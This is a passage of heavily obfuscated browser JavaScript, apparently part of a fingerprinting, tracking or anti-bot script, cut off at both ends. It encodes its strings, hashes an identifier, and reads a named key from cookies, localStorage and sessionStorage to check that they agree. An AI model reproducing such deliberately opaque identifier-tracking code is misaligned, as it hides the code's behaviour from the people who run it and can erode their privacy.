_0x38d987[_0x627ea7[vm[vJ(0x1ab)](_0x45ccaf,0x3f,vJ(0x167))]];else{try{if(vp['qzkyC'](vp[vJ(0xc9)](vp['vZOmY'](vp[vJ(0x122)](vp[vJ(0xc9)](vp[vJ(0x1ca)](vy(vp[vJ(0x1f7)](vE,vJ(0x1a7),0x6),0x10)+vp['MKwQX'](vy,vE(vJ(0xda),0x7),0x10)+vp[vJ(0x172)](vy,vE(vp[vJ(0x1b8)],0xd),0x10)+vy(vE('2V0E',0x12),0x10)+vy(vp[vJ(0x172)](vE,'L85y',0x17),0x10)+vp[vJ(0x172)](vy,vE(vp[vJ(0x11b)],0x18),0x10)+vy(vE(vp[vJ(0x1fe)],0x1a),0x10)+vy(vp[vJ(0x1f7)](vE,'KEiT',0x1d),0x10)+vp[vJ(0x12a)](vy,vE(vJ(0x171),0x25),0x10),vy(vp['ixolo'](vE,vp[vJ(0x196)],0x2a),0x10))+vy(vE(vJ(0x1de),0x2d),0x10)+vy(vE(vJ(0x261),0x34),0x10)+vy(vE(vJ(0x219),0x35),0x10)+vy(vE(vp[vJ(0x247)],0x36),0x10)+vy(vp['hxcjx'](vE,vJ(0x110),0x37),0x10)+vy(vp['FObez'](vE,vp['CimXI'],0x38),0x10)+vy(vE(vp[vJ(0x147)],0x40),0x10)+vp[vJ(0x1c8)](vy,vE('%DG&',0x4a),0x10)+vy(vE(vJ(0xd3),0x4b),0x10)+vy(vE(vJ(0x136),0x52),0x10)+vp['JLpHt'](vy,vE(vJ(0x230),0x53),0x10)+vy(vE(vJ(0x21a),0x54),0x10)+vy(vE(vJ(0xb6),0x57),0x10)+vp[vJ(0x1f7)](vy,vp[vJ(0x113)](vE,vJ(0x228),0x62),0x10)+vy(vp[vJ(0x1c8)](vE,vJ(0x1ce),0x63),0x10)+vp[vJ(0x16c)](vy,vE(vJ(0x13f),0x71),0x10),vy(vp[vJ(0x25c)](vE,'f8#2',0x74),0x10))+vy(vE(vp[vJ(0x111)],0x7d),0x10)+vy(vE(vJ(0x1be),0x7e),0x10),vp[vJ(0x12a)](vy,vE(vJ(0x248),0x80),0x10)),vy(vE(vJ(0x10b),0x83),0x10))+vy(vE(vp[vJ(0x22f)],0x84),0x10),vp['liwes'](vy,vE(vp[vJ(0x138)],0x89),0x10))+vy(vE(vJ(0x154),0x8a),0x10),vy(vE('MOQD',0x8c),0x10))===vq)break;}catch(vV){}vH['push'](vH['shift']());}}}(ve,0xc95c8),vU;}(window),WX,Wr={'gn':Wi(0x79,'KEPs'),'pn':Wi(0x64,Wn(0x10c)),'vn':Wi(0xa2,Wn(0x13f)),'dn':Wi(0x31,Wn(0x1cc)),'yn':Wi(0xb0,Wn(0xd6)),'mn':Wi(0x66,Wn(0x219)),'xn':Wi(0x3b,Wn(0x1b7)),'Sn':Wi(0x7e,'f5dN'),'bn':Wi(0xb5,Wn(0x25f)),'Rn':Wi(0x76,Wn(0x176)),'wn':Wi(0x7d,'dIH^'),'En':Wi(0xae,Wn(0x126)),'On':Wi(0x72,Wn(0x1ff)),'Tn':Wi(0x32,Wn(0x195)),'Un':Wi(0x41,Wn(0xd2)),'In':Wi(0x9c,Wn(0x250)),'An':Wi(0x71,Wn(0x1dc)),'Ln':Wi(0x80,Wn(0xe4))},WG={'Cn':Wi(0x80,Wn(0xe4)),'jn':Wi(0x32,'opFB'),'Pn':Wi(0x84,'E^sE'),'Nn':Wi(0x94,'NTyy'),'kn':Wi(0xb0,Wn(0xd6)),'_n':Wi(0x9f,Wn(0x125)),'gn':Wi(0x89,'Dc4M'),'Mn':Wi(0x7d,Wn(0x21c)),'Hn':Wi(0xb2,Wn(0x20a)),'Fn':Wi(0x42,Wn(0x112))},Wa={'Fn':Wi(0x94,Wn(0x1ce)),'Dn':Wi(0x9c,Wn(0x250)),'Hn':Wi(0x7d,Wn(0x21c)),'Vn':Wi(0x73,Wn(0x17c)),'Xn':Wi(0x41,Wn(0xd2)),'Kn':Wi(0x80,Wn(0xe4)),'qn':Wi(0x74,Wn(0x177)),'Wn':Wi(0x6d,Wn(0x1e2)),'Gn':Wi(0x31,Wn(0x1cc)),'Jn':Wi(0x76,Wn(0x176)),'Zn':Wi(0xb2,Wn(0x20a)),'Cn':Wi(0x42,Wn(0x112)),'zn':Wi(0x9b,Wn(0x12c)),'Bn':Wi(0xb0,Wn(0xd6)),'Qn':Wi(0xb8,Wn(0x22b)),'$n':Wi(0x8c,Wn(0x161))},Wg={'jn':Wi(0x78,Wn(0x265)),'Hn':Wi(0x64,Wn(0x10c)),'Vn':Wi(0xbc,'OAgt'),'Cn':Wi(0xa4,Wn(0x260)),'Yn':Wi(0x8c,Wn(0x161)),'nt':Wi(0x6d,'v&n@'),'tt':Wi(0x89,'Dc4M')},WI={'jn':Wi(0x47,Wn(0x233)),'Hn':Wi(0x6d,Wn(0x1e2)),'Vn':Wi(0xb2,Wn(0x20a)),'rt':Wi(0x79,'KEPs')},Wx={'et':Wi(0x5b,'3gG3'),'jn':Wi(0xa4,Wn(0x260)),'Hn':Wi(0x55,Wn(0x23f)),'Vn':Wi(0x8a,Wn(0x201)),'ut':Wi(0x78,Wn(0x265)),'Pn':Wi(0x9c,'GEZY'),'Nn':Wi(0x8c,'lqGh'),'it':Wi(0x41,Wn(0xd2)),'Mn':Wi(0x72,Wn(0x1ff)),'seed':Wi(0xa2,Wn(0x13f))},WA={'ot':Wi(0x94,Wn(0x1ce)),'Vn':Wi(0x7e,'f5dN'),'ft':Wi(0xa6,Wn(0x259)),'ct':Wi(0x3d,'kV&r'),'lt':Wi(0xb2,Wn(0x20a)),'Pn':Wi(0x82,Wn(0x185)),'Mn':Wi(0x9b,'qVZJ'),'st':Wi(0x80,Wn(0xe4)),'ht':Wi(0x5a,'l%pn'),'gt':Wi(0xa1,'Mq1e'),'vt':Wi(0x42,Wn(0x112))},WD={'Pn':Wi(0x6d,Wn(0x1e2)),'Nn':Wi(0xba,Wn(0x244)),'A':Wi(0x3d,'kV&r'),'Mn':Wi(0x55,'wnSZ')},Wo={'Vn':Wi(0x42,Wn(0x112))},Wt={'dt':Wi(0x42,Wn(0x112)),'yt':Wi(0x5b,Wn(0x1e9)),'Vn':Wi(0x64,Wn(0x10c)),'xt':Wi(0x52,Wn(0xc6))},Wc={'St':Wi(0xb9,Wn(0x19c)),'bt':Wi(0x3e,Wn(0xe9)),'C':Wi(0x5f,'Btne'),'Rt':Wi(0x56,Wn(0x171)),'T':Wi(0x33,Wn(0x1a2)),'l':''},Ws=W3[Wi(0x49,Wn(0xde))](),WY={'wt':Wr[Wi(0x77,Wn(0xea))]+Ws},Wb={'Et':Wr[Wi(0x77,Wn(0xea))]+ ++Ws,'Ot':Wr[Wi(0x77,Wn(0xea))]+ ++Ws,'Tt':Wr[Wi(0x77,Wn(0xea))]+ ++Ws,'Ut':Wr[Wi(0x77,Wn(0xea))]+ ++Ws,'It':Wr[Wi(0x77,Wn(0xea))]+ ++Ws,'At':Wr[Wi(0x77,'1zOF')]+ ++Ws,'Lt':W3[Wi(0x5c,Wn(0x144))](),'t':Wi(0x45,Wn(0x123)),'Ct':Wi(0xb1,Wn(0x248)),'jt':Wr[Wi(0x77,Wn(0xea))]+ ++Ws,'Pt':Wr[Wi(0x77,Wn(0xea))]+ ++Ws,'Nt':Wr[Wi(0x77,Wn(0xea))]+ ++Ws,'kt':Wr[Wi(0x77,'1zOF')]+ ++Ws,'_t':Wr[Wi(0x77,Wn(0xea))]+ ++Ws,'Mt':Wr[Wi(0x77,Wn(0xea))]+ ++Ws,'Ht':Wr[Wi(0x77,Wn(0xea))]+ ++Ws,'Ft':Wr[Wi(0x77,Wn(0xea))]+ ++Ws,'Dt':Wr[Wi(0x77,'1zOF')]+ ++Ws,'Vt':Wr[Wi(0x77,Wn(0xea))]+ ++Ws,'Xt':Wr[Wi(0x77,Wn(0xea))]+ ++Ws,'Kt':Wr[Wi(0x77,Wn(0xea))]+ ++Ws,'qt':Wr[Wi(0x77,Wn(0xea))]+ ++Ws,'Wt':Wr[Wi(0x77,Wn(0xea))]+ ++Ws,'Gt':Wr[Wi(0x77,Wn(0xea))]+ ++Ws,'Jt':Wr[Wi(0x77,Wn(0xea))]+ ++Ws,'Zt':Wr[Wi(0x77,Wn(0xea))]+ ++Ws,'zt':Wr[Wi(0x77,'1zOF')]+ ++Ws,'Bt':Wr[Wi(0x77,Wn(0xea))]+ ++Ws,'Qt':Wr[Wi(0x77,Wn(0xea))]+ ++Ws,'$t':Wr[Wi(0x77,'1zOF')]+ ++Ws,'Yt':Wr[Wi(0x77,'1zOF')]+ ++Ws,'nr':Wr[Wi(0x77,'1zOF')]+ ++Ws,'tr':Wr[Wi(0x77,'1zOF')]+ ++Ws,'rr':Wr[Wi(0x77,Wn(0xea))]+ ++Ws,'er':Wr[Wi(0x77,'1zOF')]+ ++Ws,'ur':Wr[Wi(0x77,Wn(0xea))]+ ++Ws},Wl={'ir':Wi(0x67,Wn(0x1c6)),'cr':Wi(0x5e,Wn(0x1de)),'ar':Wi(0x48,Wn(0x15f)),'lr':Wi(0x69,Wn(0x12d)),'sr':Wi(0x7b,'%DG&'),'hr':Wi(0x4b,'n3g8')},WL={'C':Wi(0x59,Wn(0x1c0)),'bt':Wi(0x4f,Wn(0x139)),'T':Wi(0x51,'F@s%'),'gr':0x3e8,'pr':Wi(0x70,Wn(0x157))},WO={'vr':Wi(0xa5,'f8#2'),'dr':0x3e8,'yr':0x2710,'mr':Wi(0x83,'4i7D'),'Sr':[]},Wd={'br':Wi(0x9f,Wn(0x125)),'F':Wr[Wi(0xb6,Wn(0x164))]+ ++Ws,'Rr':Wr[Wi(0xb6,Wn(0x164))]+ ++Ws},v0={'F':Wr[Wi(0xb6,'pkt5')]+ ++Ws,'Rr':Wr[Wi(0xb6,Wn(0x164))]+ ++Ws,'wr':0x3e8,'Er':0x3e8,'Or':0x3e8},v1={'Tr':Wr[Wi(0x8e,'J7Ui')]+ ++Ws},v2=WV[Wr[Wi(0x93,Wn(0x228))]],v3=WV[Wr[Wi(0x77,Wn(0xea))]],v4=WV[Wr[Wi(0x63,Wn(0x128))]],v5=WV[Wr[Wi(0x68,Wn(0x110))]],v6=WV[Wr[Wi(0x99,'^G2N')]],v7=WV[Wr[Wi(0xb6,Wn(0x164))]],v8=WV[Wr[Wi(0x46,Wn(0x267))]],v9=WV[Wr[Wi(0x38,Wn(0xda))]],vW=WV[Wr[Wi(0x8e,Wn(0x188))]];function vv(vT){var vS=Wn,vp={'lQEGr':function(vC,vM){return vC*vM;}},vf=0x19660d,vz=0x3c6ef35f,vk=B[Wi(0x6f,'KBhC')][Wi(0x87,vS(0x1af))](0x2,0x20),vK=(vp[vS(0x108)](vf,vT)+vz)%vk;return vK>>>0x0;}function vw(vT){var vS=Wn,vp={'VzMhu':vS(0xe0)};return B[Wi(0x54,vS(0x242))][Wi(0x4c,vp[vS(0xd5)])](W4(vT));}function vu(){var vT=Wn,vS={'PUxgI':function(vp,vf){return vp(vf);},'SfhGi':function(vp,vf,vz){return vp(vf,vz);},'DqRgB':vT(0x23e)};return B[Wi(0x54,vT(0x242))][Wi(0x4c,vT(0xe0))](vS[vT(0x118)](W4,WV[Wr[vS[vT(0x1b1)](Wi,0x96,vS['DqRgB'])]]));}function vF(vT,vS){var vp=Wh();return vF=function(vf,vz){vf=vf-0xb5;var vk=vp[vf];return vk;},vF(vT,vS);}function vB(vT,vS,vp,vf,vz){var vk=Wn,vK={'YGFLl':function(vM,vP){return vM!=vP;},'KTLNg':function(vM,vP,vR){return vM(vP,vR);},'RqnzM':vk(0x1e0)};if(vK['YGFLl'](Wr,null)&&Wr[Wi(0x7a,vk(0x192))]!==z&&vz())return!0x0;if(vT[Wb[Wi(0x57,vk(0x218))]])return!0x0;if(vT[Wb[vK[vk(0x1e5)](Wi,0x3c,vk(0x24c))]])return!0x0;if(W3[vK['KTLNg'](Wi,0x8b,vK[vk(0x1e3)])](vS)[Wi(0xb3,vk(0x1ea))]===0x1)return!0x0;var vC=vu();return vp(vT,vC)!=null||vf(vT,vC)!=null;}function vj(vT){var vS=Wn,vp={'gctVs':function(vf,vz){return vf(vz);}};try{return vp[vS(0x174)](vw,vT);}catch(vf){return vT;}}return WX=vw(v3)[Wa[Wi(0x91,'62Pt')]],WX||(WX=W3[Wi(0x49,Wn(0xde))]()),WV[Wr[Wi(0x9a,Wn(0xfa))]]&&(WV[Wr[Wi(0x9a,Wn(0xfa))]]=vj(WV[Wr[Wi(0x9a,Wn(0xfa))]])),{'Ur':WY,'Ir':Wl,'D':Wd,'Ar':Wr,'Lr':WA,'Cr':Wt,'h':Wc,'N':function(){return vv(WX);},'k':function(){return WX;},'u':Wb,'jr':WL,'Pr':WO,'Nr':v0,'q':function(){return WV;},'v':function(){var vT=Wn,vS={'vQwsp':function(vp,vf,vz){return vp(vf,vz);}};return WV[Wr[vS[vT(0x184)](Wi,0x81,vT(0x146))]];},'m':function(){var vT=Wn,vS={'JQNrr':function(vp,vf,vz){return vp(vf,vz);}};return WV[Wr[vS['JQNrr'](Wi,0x36,vT(0x222))]];},'kr':function(){var vT=Wn;return WV[Wr[Wi(0x7a,vT(0x192))]];},'_r':vB,'W':function(){var vT=Wn;return WV[Wr[Wi(0x5d,vT(0xc3))]];},'Mr':vu,'p':function(){return WV[Wr[Wi(0x58,'SKvQ')]];},'Hr':function(){var vT=Wn,vS={'IrouO':function(vp,vf,vz){return vp(vf,vz);}};return WV[Wr[vS[vT(0x166)](Wi,0x6a,vT(0x23d))]];},'Fr':function(){var vT=Wn,vS={'zceUY':function(vp,vf,vz){return vp(vf,vz);},'vrkEG':vT(0xfd),'pYqdU':'wsxOr','sLmCk':vT(0x121),'PKFsl':vT(0x135),'XfKPs':vT(0x192),'vDQDF':'uHO5','zvkpo':function(vp,vf){return vp===vf;},'LqFTs':vT(0x1ea),'nQAkp':vT(0x1dd),'eYcLX':'VgnqC','IYCtC':function(vp,vf,vz){return vp(vf,vz);},'yPzOT':function(vp){return vp();},'DVxhL':vT(0x10b),'vIssc':vT(0x1db)};return{'Dr':function(){var vp=vT;return v2[WG[vS[vp(0x107)](Wi,0x85,'3ef6')]];},'Vr':function(){var vp=vT;return v2[WG[Wi(0xa0,vp(0xfd))]];},'L':function(){var vp=vT;return v2[WG[Wi(0x44,vp(0xd9))]];},'j':function(){var vp=vT;return v2[WG[vS[vp(0x107)](Wi,0xa9,vp(0xb5))]];},'v':function(){var vp=vT;return'wsxOr'===vS[vp(0x1c4)]?v2[WG[Wi(0x81,vp(0x146))]]:_0x48d0d7(_0x29cffd)[_0x5da973[_0x3b4f17(0xa0,vS[vp(0x211)])]];},'Xr':function(){var vp=vT;return vS['sLmCk']==='OFWcC'?v2[WG[Wi(0x4d,vp(0x134))]]:_0x4395a6(_0x4235fb)[_0x54075b[_0x94fcd1(0xa9,vp(0xb5))]];},'Kr':function(){var vp=vT;if('qIpzR'!==vp(0x1cb))return v2[WG[vS[vp(0x107)](Wi,0x86,vS[vp(0x153)])]];else{var vf=vS[vp(0xb8)][vp(0x252)]('|'),vz=0x0;while(!![]){switch(vf[vz++]){case'0':if(_0x2a2467!=null&&_0x4283bd[_0x2f5a89(0x7a,vS[vp(0x1a1)])]!==_0x3e2037&&_0x3d820b())return!0x0;continue;case'1':if(_0x49475a[_0x450e7e[vS['zceUY'](_0x158881,0x3c,vS[vp(0xbf)])]])return!0x0;continue;case'2':var vk=_0x144970();continue;case'3':if(_0x4cbe0c[_0x439ba9[vS[vp(0x107)](_0xcec150,0x57,vp(0x218))]])return!0x0;continue;case'4':if(vS[vp(0x264)](_0x5e573f[_0x2a4c08(0x8b,'rIHe')](_0x419dab)[_0xe54b81(0xb3,vS['LqFTs'])],0x1))return!0x0;continue;case'5':return _0x436a21(_0x50eeed,vk)!=null||_0x3a5b64(_0x48fce4,vk)!=null;}break;}}},'I':function(){return v2[WG[Wi(0x3f,'Cra%')]];},'qr':function(){var vp=vT,vf={'iCuYq':function(vz,vk){return vz(vk);},'zfNQq':function(vz,vk,vK){return vz(vk,vK);}};return vp(0x227)===vS[vp(0x14d)]?vf['iCuYq'](_0x5627e3,_0x218c2e)[_0xe44f08[vf['zfNQq'](_0x1b91e6,0x50,vp(0x258))]][_0x159028(0x88,'1ivY')](_0x249876()):v2[WG[Wi(0x50,vp(0x258))]];},'Wr':function(){var vp=vT;return v2[WG[Wi(0x50,vp(0x258))]][vS[vp(0x1b9)](Wi,0x88,vp(0xb6))](vS[vp(0x253)](vu));},'Gr':function(){var vp=vT;return v2[WG[Wi(0x43,vp(0xbd))]];},'Jr':function(){return v2[WG[Wi(0x81,'5ZpT')]];},'Zr':function(){var vp=vT;return vS[vp(0x264)](vS[vp(0xed)],vp(0x1ec))?_0x5e3511(_0x8aaf43)[_0x31f1cb[_0x33abdc(0xb4,vS['DVxhL'])]]?0x1:0x0:v2[WG[vS['IYCtC'](Wi,0x3f,vp(0x167))]];}};},'o':function(){var vT=Wn,vS={'LllLL':function(vp,vf,vz){return vp(vf,vz);},'luBOk':function(vp,vf){return vp(vf);},'aXzEE':function(vp,vf){return vp(vf);},'UwckS':function(vp,vf,vz){return vp(vf,vz);},'zPKOL':vT(0x10e),'msHOk':vT(0x21f),'HVcJe':vT(0x16f),'MbOol':'l!mK','YTNlm':vT(0x1e1),'wINFa':function(vp,vf){return vp(vf);},'LvsVu':function(vp,vf){return vp(vf);},'ZERJo':vT(0x10b),'JeQCH':function(vp,vf,vz){return vp(vf,vz);},'wVyMi':function(vp,vf){return vp===vf;}};return{'X':function(){var vp=vT;return vw(v3)[Wa[vS[vp(0xec)](Wi,0x98,vp(0x21f))]];},'Gr':function(){var vp=vT;return vw(v3)[Wa[Wi(0x43,vp(0xbd))]];},'_':function(){var vp=vT;return vS[vp(0x204)](vw,v3)[Wa[Wi(0x9d,'2G!W')]];},'zr':function(){var vp=vT,vf={'CgiQC':function(vz,vk){var vK=vF;return vS[vK(0x24d)](vz,vk);},'POZNQ':function(vz,vk,vK){return vz(vk,vK);}};return vp(0x13b)!==vp(0x20c)?vw(v3)[Wa[vS[vp(0x19d)](Wi,0xa3,'vuPC')]]:vf[vp(0x120)](_0x2244e6,_0x536352)[_0x2b86e1[vf[vp(0x141)](_0x36c179,0xa8,vp(0x1df))]];},'i':function(){return vw(v3)[Wa[Wi(0x53,vS['zPKOL'])]];},'Br':function(){var vp=vT;return vS[vp(0x25b)]===vp(0x16f)?vw(v3)[Wa[vS[vp(0x19d)](Wi,0x7c,vS[vp(0x187)])]]:_0x2515b7(_0x46b217)[_0x57265d[_0x58fa33(0x98,vS['msHOk'])]];},'qr':function(){var vp=vT;return vw(v3)[Wa[Wi(0x50,vp(0x258))]];},'Wr':function(){return vw(v3)[Wa[Wi(0x50,'jmVa')]][Wi(0x88,'1ivY')](vu());},'Dr':function(){var vp=vT,vf={'gwmOp':vS['msHOk']};return vp(0x1e1)===vS[vp(0x13c)]?vS[vp(0x162)](vw,v3)[Wa[Wi(0x85,vp(0x21a))]]:_0x2bb878[_0x2a2fee[_0x56138f(0x98,vf['gwmOp'])]];},'Qr':function(){return vw(v3)[Wa[Wi(0x34,'xNl^')]];},'$r':function(){var vp=vT;return vw(v3)[Wa[Wi(0xad,vp(0x1f4))]];},'Yr':function(){return vw(v3)[Wa[Wi(0x40,'8uK0')]];},'ne':function(){var vp=vT;return vS[vp(0x246)](vw,v3)[Wa[Wi(0xb4,vS[vp(0x130)])]]?0x1:0x0;},'te':function(){var vp=vT;return vS[vp(0x1ba)](vp(0x21e),vp(0x19a))?vS[vp(0x246)](_0x587138,_0x1cc233)[_0xe33312[vS['JeQCH'](_0x4ebf61,0x98,vS[vp(0x1f0)])]]:vw(v3)[Wa[Wi(0xab,vp(0xdb))]];}};},'re':function(){var vT=Wn,vS={'rleEK':'3ef6','jwuVN':function(vp,vf,vz){return vp(vf,vz);},'cRtJv':vT(0x21b),'tsYIy':function(vp,vf){return vp(vf);},'eejwd':function(vp,vf){return vp<vf;},'IyOBo':function(vp,vf){return vp*vf;},'lAsuz':function(vp,vf){return vp(vf);},'FKpkE':function(vp,vf){return vp===vf;},'bngkK':'spBC','asyeg':'ackH'};if(v4)return{'Dr':function(){var vp=vT;return vw(v4)[Wg[Wi(0x85,vS[vp(0x115)])]];},'Vr':function(){var vp=vT,vf={'vppqw':function(vz,vk,vK){return vS['jwuVN'](vz,vk,vK);}};return vS['cRtJv']===vp(0x15d)?_0xebf19d(_0x21207e)[_0x2b4e39[vf['vppqw'](_0x17ffa6,0xab,vp(0xdb))]]:vS[vp(0x251)](vw,v4)[Wg[Wi(0xa0,'Q%yf')]];},'qr':function(){var vp=vT;return vw(v4)[Wg[Wi(0x50,vp(0x258))]];},'X':function(){var vp=vT;if(vp(0x1e8)===vp(0x1e8))return vS['lAsuz'](vw,v4)[Wg[Wi(0x98,'D!We')]];else{var vf=[];for(var vz=0x0,vk=_0x2eea98[vp(0xf2)];vS[vp(0x14a)](vz,vk);vz++){vf[vp(0x194)](_0x38f0d4[vp(0x15a)](vS['IyOBo'](_0x311d82[vp(0x1c7)](vz)[vp(0x200)](0x0),0x4)+0x70-0x4));}return vf[vp(0x1c2)]('');}},'Yn':function(){var vp=vT;return vS[vp(0x1bb)](vp(0x1e4),vp(0x12e))?_0x3cdc5b[_0x2baa6d[_0x509c5c(0x95,vp(0x151))]]:vw(v4)[Wg[Wi(0x90,vp(0xb9))]];},'nt':function(){var vp=vT,vf={'TEKWu':function(vz,vk,vK){return vz(vk,vK);}};return vp(0x10d)!==vp(0x1d0)?vw(v4)[Wg[vS[vp(0x1fc)](Wi,0x9e,vS['bngkK'])]]:_0x4fd9f4[_0x44fbe0[vf[vp(0x19b)](_0x3502f3,0xbd,'MOQD')]];},'N':function(){return vw(v4)[Wg[Wi(0x97,vS['asyeg'])]];}};},'ee':function(){var vT={'fPXUL':function(vS,vp){return vS===vp;},'VoeQo':function(vS,vp,vf){return vS(vp,vf);}};if(v5)return{'Vr':function(){var vS=vF;return vw(v5)[WI[Wi(0xa0,vS(0xfd))]];},'qr':function(){var vS=vF;return vT[vS(0x189)](vS(0x1c9),'BZjjf')?vw(v5)[WI[vT['VoeQo'](Wi,0x50,'jmVa')]]:_0x13cc5c(_0x401daa);},'X':function(){return vw(v5)[WI[Wi(0x98,'D!We')]];},'ue':function(){var vS=vF;return vw(v5)[WI[vT[vS(0x11f)](Wi,0x61,vS(0x199))]];}};},'ie':function(){var vT=Wn,vS={'GmgGh':function(vp,vf,vz){return vp(vf,vz);},'ydzBv':vT(0x258),'wosbi':function(vp,vf){return vp===vf;},'thyrR':vT(0x183),'Cxhve':vT(0xd9),'YyTYG':vT(0x13e),'PoYst':'itoct','mpvSk':function(vp,vf){return vp(vf);}};return{'oe':function(){var vp=vT;return vj(v6)[Wx[vS[vp(0xca)](Wi,0xbb,vp(0x154))]];},'Vr':function(){var vp=vT;return vj(v6)[Wx[Wi(0xa0,vp(0xfd))]];},'qr':function(){return vj(v6)[Wx[Wi(0x50,vS['ydzBv'])]];},'X':function(){var vp=vT;return vj(v6)[Wx[vS['GmgGh'](Wi,0x98,vp(0x21f))]];},'fe':function(){var vp=vT;return vS[vp(0x1f3)](vS[vp(0x190)],vS[vp(0x190)])?vj(v6)[Wx[Wi(0xa8,vp(0x1df))]]:_0x3f0e1f(_0x5815bb)[_0x523942[_0x4008e4(0xa3,vp(0x1bd))]];},'L':function(){var vp=vT;return vj(v6)[Wx[Wi(0x44,vS[vp(0x232)])]];},'j':function(){var vp=vT;return vp(0x13e)===vS[vp(0x1d4)]?vj(v6)[Wx[Wi(0xa9,vp(0xb5))]]:(_0x5cf9bf[0x2c](),_0xb1f08c(_0x174b6a));},'it':function(){var vp=vT;return vS['PoYst']!==vp(0x140)?vS[vp(0x1ef)](vj,v6)[Wx[Wi(0x6c,vp(0x132))]]:_0x190e23[_0x5c6477[_0x45349a(0x71,'n9u&')]];},'I':function(){var vp=vT;return vp(0x212)!==vp(0x212)?_0x35c009:vj(v6)[Wx[Wi(0x3f,vp(0x167))]];},'k':function(){var vp=vT;return vj(v6)[Wx[Wi(0xaa,vp(0xe1))]];}};},'ce':function(){var vT=Wn,vS={'sHQIZ':function(vp,vf){return vp<vf;},'sfjLY':function(vp,vf){return vp(vf);},'vFkHn':function(vp,vf,vz){return vp(vf,vz);},'DCTco':function(vp,vf,vz){return vp(vf,vz);},'HzyuU':vT(0x169),'eTGLw':function(vp,vf,vz){return vp(vf,vz);}};return{'M':function(){return B[WA[Wi(0x60,'MvGT')]];},'L':function(){var vp=vT;if('uRcLg'!==vp(0x226)){for(var vf=0x0,vz=_0x2869c9[_0x341c71[0x23]];vS[vp(0x23a)](vf,vz);vf++){_0x2f89e9[_0x4f2948[0x22]](_0x342136[0x1a](_0x297539[0x19]())),vz=_0x116530[_0x32dd84[0x23]];}return vS['sfjLY'](_0x4e86b7,_0x5d0815[0x0]);}else return v7[WA[vS['vFkHn'](Wi,0x44,vp(0xd9))]];},'I':function(){return v7[WA[vS['vFkHn'](Wi,0x3f,'Cra%')]];},'ae':function(){var vp=vT;return v7[WA[Wi(0x95,vp(0x151))]];},'X':function(){var vp=vT;return v7[WA[Wi(0x98,vp(0x21f))]];},'le':function(){return v7[WA[vS['vFkHn'](Wi,0x4e,'KEiT')]];},'se':function(){var vp=vT;return v7[WA[Wi(0xbd,vp(0x12b))]];},'he':function(){var vp=vT;return v7[WA[vS[vp(0xbe)](Wi,0x6b,vS[vp(0x24f)])]];},'ge':function(){var vp=vT;return v7[WA[vS[vp(0x1d1)](Wi,0x7f,vp(0x159))]];},'pe':function(){var vp=vT;return'kFSFl'!==vp(0x193)?v7[WA[Wi(0x62,vp(0xef))]]:_0x214e70(_0x47d82c+0x31,_0x303d67);}};},'U':function(){var vT={'YWxLp':function(vS,vp,vf){return vS(vp,vf);}};if(v8)return{'L':function(){var vS=vF;return v8[WD[Wi(0x44,vS(0xd9))]];},'j':function(){var vS=vF;return v8[WD[vT[vS(0x220)](Wi,0xa9,vS(0xb5))]];},'A':function(){var vS=vF;return v8[WD[vT[vS(0x220)](Wi,0x71,vS(0x1dc))]];},'I':function(){var vS=vF;return v8[WD[vT[vS(0x220)](Wi,0x3f,vS(0x167))]];}};},'ve':function(){var vT=Wn,vS={'rFRQX':function(vp,vf){return vp(vf);},'YZOJY':vT(0x21f)};return{'X':function(){var vp=vT;return vS[vp(0x119)](vj,v9)[Wo[Wi(0x98,vS[vp(0x1ac)])]];}};},'de':(function(){var vT=Wn,vS={'vPprn':function(vH,vy){return vH(vy);},'aaqZs':function(vH,vy,vE){return vH(vy,vE);},'bfwmh':function(vH,vy){return vH<vy;},'RHThh':function(vH,vy,vE){return vH(vy,vE);},'Tnkxv':vT(0x261),'fjHUZ':function(vH,vy,vE){return vH(vy,vE);},'KNULp':vT(0x1be),'XIXFh':function(vH,vy,vE){return vH(vy,vE);},'voYMg':vT(0x1d6),'pOivb':'0t7T','EPlpU':function(vH,vy,vE){return vH(vy,vE);},'WnAzH':function(vH,vy,vE){return vH(vy,vE);},'hVDoi':vT(0x127),'KOlFN':'FrXR','PRYaB':'iJAf','lpImO':function(vH,vy,vE){return vH(vy,vE);},'iUmgj':function(vH,vy,vE,vV){return vH(vy,vE,vV);},'AxVqD':vT(0x21a),'aRKkX':function(vH,vy){return vH!==vy;},'XIpUp':vT(0x24a),'nCIRf':function(vH,vy){return vH===vy;}},vp=Wi(0x37,'Sy1U'),vf=null,vz=null,vk=null,vK=null,vC=!0x0;function vM(){var vH=vT;return vw(v3)[Wa[Wi(0x8f,vH(0x1ae))]]?0x1:0x0;}function vP(vH){return vH!==null&&vH!==void 0x0&&vH!=='';}function vR(vH,vy,vE){var vV=vT,vn,vh,vi=[];if(vS[vV(0x18e)](vP,vH)&&vi[Wi(0x92,vV(0x14b))](vH),vP(vy)&&vi[Wi(0x92,vV(0x14b))](vy),vP(vE)&&vi[Wi(0x92,vV(0x14b))](vE),vi[vS['aaqZs'](Wi,0xb3,vV(0x1ea))]===0x0)return!0x1;for(vn=vi[0x0],vh=0x1;vS[vV(0x23c)](vh,vi[Wi(0xb3,vV(0x1ea))]);vh++)if(vi[vh]!==vn)return!0x1;return!0x0;}function vN(vH){var vy=vT,vE,vV,vn,vh;if(typeof B[vS[vy(0x170)](Wi,0xaf,vy(0x1be))]==Wi(0xb7,vy(0x1c3))||!B[Wi(0xaf,vy(0x1be))][vS[vy(0x148)](Wi,0x65,vS['Tnkxv'])])return null;for(vE=B[vS[vy(0x22d)](Wi,0xaf,vS[vy(0x145)])][Wi(0x65,vS[vy(0x269)])][Wi(0x35,vy(0xeb))](vS[vy(0x237)](Wi,0x4a,vS[vy(0xe6)])),vV=vH+Wi(0x39,vy(0x1fa)),vn=0x0;vn<vE[Wi(0xb3,'^mfc')];vn++)if(vh=vE[vn][Wi(0x8d,'O#!x')](),vh[vS[vy(0x237)](Wi,0x6e,vS[vy(0x18f)])](vV))return vh[vS[vy(0x186)](Wi,0x3a,vy(0x129))](vV[vS[vy(0x124)](Wi,0xb3,vy(0x1ea))]);return null;}function vQ(){var vH=vT;try{vf=vN(vp);}catch(vy){}try{typeof window!=Wi(0xb7,vH(0x1c3))&&window[Wi(0xac,vS[vH(0x254)])]&&(vz=B[Wi(0xac,vH(0x127))][Wi(0x75,vH(0x1d3))](vp));}catch(vE){}try{typeof window!=Wi(0xb7,vS[vH(0x14f)])&&window[Wi(0xa7,vS[vH(0x1bc)])]&&(vk=B[vS['lpImO'](Wi,0xa7,vH(0xf7))][Wi(0x75,vH(0x1d3))](vp));}catch(vV){}vK=vP(vf)?vf:vP(vz)?vz:vP(vk)?vk:null,vC=vS['iUmgj'](vR,vf,vz,vk);}function vU(){return 